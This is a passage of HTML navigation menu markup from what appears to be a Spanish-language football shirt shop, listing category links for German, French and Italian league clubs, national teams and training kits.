                    href="https://supercamisetas.net/bundesliga/fortuna-dusseldorf" title="Fortuna Dusseldorf"><span>Fortuna Dusseldorf</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fsv-mainz-05" title="FSV Mainz 05"><span>FSV Mainz 05</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/gladbach" title="Gladbach"><span>Gladbach</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/greuther-furth" title="Greuther Fürth"><span>Greuther Fürth</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hamburger-sv" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hanover" title="Hanover"><span>Hanover</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/heidenheim" title="Heidenheim"><span>Heidenheim</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/hertha-bsc" title="Hertha BSC"><span>Hertha BSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/holstein-kiel" title="Holstein Kiel"><span>Holstein Kiel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/kaiserslautern" title="Kaiserslautern"><span>Kaiserslautern</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/karlsruher-sc" title="Karlsruher SC"><span>Karlsruher SC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/magdeburg" title="Magdeburg"><span>Magdeburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/nuremberg-fc" title="Nuremberg FC"><span>Nuremberg FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/preusen-munster" title="Preußen Münster"><span>Preußen Münster</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/rb-leipzig" title="RB Leipzig"><span>RB Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sc-freiburg" title="SC Freiburg"><span>SC Freiburg</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/schalke-04" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/st-pauli" title="St Pauli"><span>St Pauli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/sv-darmstadt" title="SV Darmstadt"><span>SV Darmstadt</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/union-berlin" title="Union Berlin"><span>Union Berlin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfb-stuttgart" title="VFB Stuttgart"><span>VFB Stuttgart</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-bochum" title="VfL Bochum"><span>VfL Bochum</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/vfl-wolfsburg" title="VfL Wolfsburg"><span>VfL Wolfsburg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-breme" title="Werder Brême"><span>Werder Brême</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/werder-bremen" title="Werder Bremen"><span>Werder Bremen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/wolfsburg" title="Wolfsburg"><span>Wolfsburg</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu6" class="pt_ver_menu nav-7 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-francia" title="Liga Francia"><span>Liga Francia</span></a></div><div id="popup6" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block16" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/aj-auxerre" title="AJ Auxerre"><span>AJ Auxerre</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/angers" title="Angers"><span>Angers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/as-monaco" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/bordeaux" title="Bordeaux"><span>Bordeaux</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/estadio-reims" title="Estadio Reims"><span>Estadio Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-brest" title="FC Brest"><span>FC Brest</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-metz" title="FC Metz"><span>FC Metz</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/fc-nantes" title="FC Nantes"><span>FC Nantes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/genoa" title="Genoa"><span>Genoa</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/guingamp" title="Guingamp"><span>Guingamp</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lens" title="Lens"><span>Lens</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lille-losc" title="Lille LOSC"><span>Lille LOSC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/longs" title="Longs"><span>Longs</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lorient" title="Lorient"><span>Lorient</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/lyon" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/marsella" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/montpellier" title="Montpellier"><span>Montpellier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/ogc-nice" title="OGC Nice"><span>OGC Nice</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/paris-fc" title="Paris FC"><span>Paris FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/psg" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/santo-etienne" title="Santo Etienne"><span>Santo Etienne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-reims" title="Stade Reims"><span>Stade Reims</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/stade-rennais" title="Stade Rennais"><span>Stade Rennais</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/strasbourg" title="Strasbourg"><span>Strasbourg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-francia/toulouse-fc" title="Toulouse FC"><span>Toulouse FC</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu5" class="pt_ver_menu nav-8 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/serie-a" title="Serie A"><span>Serie A</span></a></div><div id="popup5" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block15" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ac-milan" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/as-roma" title="As Roma"><span>As Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/atalanta" title="Atalanta"><span>Atalanta</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bari" title="Bari"><span>Bari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/benevento-calcio" title="Benevento Calcio"><span>Benevento Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/bolonia" title="Bolonia"><span>Bolonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/brescia-calcio" title="Brescia Calcio"><span>Brescia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari" title="Cagliari"><span>Cagliari</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/cagliari-calcio" title="Cagliari Calcio"><span>Cagliari Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/como-1907" title="Como 1907"><span>Como 1907</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/crotone" title="Crotone"><span>Crotone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/empoli" title="Empoli"><span>Empoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/fiorentina" title="Fiorentina"><span>Fiorentina</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/frosinone" title="Frosinone"><span>Frosinone</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/genova" title="Génova"><span>Génova</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/hellas-verona" title="Hellas Verona"><span>Hellas Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/ibrahimovic" title="Ibrahimovic"><span>Ibrahimovic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/juventus" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lazio" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/lecce" title="Lecce"><span>Lecce</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/montpelier" title="Montpelier"><span>Montpelier</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/monza" title="Monza"><span>Monza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/mr-solow" title="Mr Solow"><span>Mr Solow</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/naples-939" title="Naples"><span>Naples</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/napoli" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/palermo" title="Palermo"><span>Palermo</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-425" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/parma-calcio" title="Parma Calcio"><span>Parma Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/pisa" title="Pisa"><span>Pisa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/salernitana" title="Salernitana"><span>Salernitana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sampdoria" title="Sampdoria"><span>Sampdoria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo" title="Sassuolo"><span>Sassuolo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/sassuolo-calcio" title="Sassuolo Calcio"><span>Sassuolo Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/spezia-calcio" title="Spezia Calcio"><span>Spezia Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/torino" title="Torino"><span>Torino</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/udinese-calcio" title="Udinese Calcio"><span>Udinese Calcio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/us-cremonese" title="US Cremonese"><span>US Cremonese</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venezia-825" title="Venezia"><span>Venezia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/serie-a/venice" title="Venice"><span>Venice</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1" class="pt_ver_menu nav-9 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional" title="Seleccion Nacional"><span>Seleccion Nacional</span></a></div><div id="popup1" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/alemania" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/arabie-saoudite" title="Arabie Saoudite"><span>Arabie Saoudite</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argelia" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/argentina" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/armenia" title="Armenia"><span>Armenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/australia" title="Australia"><span>Australia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/austria" title="Austria"><span>Austria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/belgica" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/bosnia" title="Bosnia"><span>Bosnia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/brasil" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/burkina-faso" title="Burkina Faso"><span>Burkina Faso</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/camerun" title="Camerun"><span>Camerun</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/canada" title="Canada"><span>Canada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/chile" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/china-424" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/colombia" title="Colombia"><span>Colombia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/congo" title="Congo"><span>Congo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/corea" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-de-marfil" title="Costa de Marfil"><span>Costa de Marfil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/costa-rica" title="Costa Rica"><span>Costa Rica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/croacia" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/dinamarca" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ecuador" title="Ecuador"><span>Ecuador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/egipto" title="Egipto"><span>Egipto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/escocia" title="Escocia"><span>Escocia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovaquia" title="Eslovaquia"><span>Eslovaquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/eslovenia" title="Eslovenia"><span>Eslovenia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/estados-unidos-1005" title="ESTADOS UNIDOS"><span>ESTADOS UNIDOS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/filipinas" title="Filipinas"><span>Filipinas</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/finlandia" title="Finlandia"><span>Finlandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/francia" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gabon" title="Gabon"><span>Gabon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/gales" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/ghana" title="Ghana"><span>Ghana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/granada-900" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/grecia" title="Grecia"><span>Grecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/haiti" title="Haiti"><span>Haiti</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/holanda" title="Holanda"><span>Holanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/honduras" title="Honduras"><span>Honduras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/hungria" title="Hungria"><span>Hungria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/inglaterra" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irak" title="Irak"><span>Irak</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/iran" title="Iran"><span>Iran</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/irlanda" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/islandia" title="Islandia"><span>Islandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/israel" title="Israel"><span>Israel</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/japon" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/katar" title="Katar"><span>Katar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kosovo" title="Kosovo"><span>Kosovo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/kuwait" title="Kuwait"><span>Kuwait</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/macedonia-del-norte" title="Macedonia del Norte"><span>Macedonia del Norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/madagascar" title="Madagascar"><span>Madagascar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malasia" title="Malasia"><span>Malasia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/malaysia" title="Malaysia"><span>Malaysia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mali" title="Mali"><span>Mali</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/maroc-953" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/mexico" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nigeria" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/noruega" title="Noruega"><span>Noruega</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/nueva-zelanda" title="Nueva Zelanda"><span>Nueva Zelanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/otros-equipos" title="Otros equipos"><span>Otros equipos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paises-bajos-573" title="Países Bajos"><span>Países Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestina" title="Palestina"><span>Palestina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/palestine" title="Palestine"><span>Palestine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/panama" title="Panama"><span>Panama</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/paraguay" title="Paraguay"><span>Paraguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/peru" title="Peru"><span>Peru</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/polonia" title="Polonia"><span>Polonia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/portugal" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rep.checa" title="Rep.Checa"><span>Rep.Checa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/romania" title="Romania"><span>Romania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rumania" title="Rumania"><span>Rumania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/rusia" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/salvador" title="Salvador"><span>Salvador</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/saudi-arabia" title="Saudi Arabia"><span>Saudi Arabia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/senegal" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/serbia" title="Serbia"><span>Serbia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/sudafrica" title="Sudafrica"><span>Sudafrica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suecia" title="Suecia"><span>Suecia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suisse" title="Suisse"><span>Suisse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/suiza" title="Suiza"><span>Suiza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tailandia" title="Tailandia"><span>Tailandia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/tunez" title="Tunez"><span>Tunez</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/turquia" title="Turquia"><span>Turquia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uae" title="Uae"><span>Uae</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/uruguay" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/usa" title="USA"><span>USA</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/seleccion-nacional/venezuela" title="Venezuela"><span>Venezuela</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu79" class="pt_ver_menu nav-10"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-11"><div class="parentMenu"><a href="https://supercamisetas.net/seleccion-nacional/espana" title="Espana"><span>Espana</span></a></div></div><div id="pt_ver_menu435" class="pt_ver_menu nav-12 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/entrenamiento" title="Entrenamiento"><span>Entrenamiento</span></a></div><div id="popup435" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1435" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ac-milan-444" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/ajax-436" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/al-nassr" title="Al-Nassr"><span>Al-Nassr</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/alemania-599" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argelia-917" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/argentina-600" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/arsenal-538" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/as-roma-539" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-madrid-540" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/atletico-mineiro-989" title="Atletico Mineiro"><span>Atletico Mineiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/barcelona-440" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/bayern-munich-541" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/belgique-935" title="Belgique"><span>Belgique</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/benfica-990" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/boca-juniors-748" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/borussia-dortmund" title="Borussia Dortmund"><span>Borussia Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/entrenamiento/brasil-443" title="Brasil"><span>Brasil</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
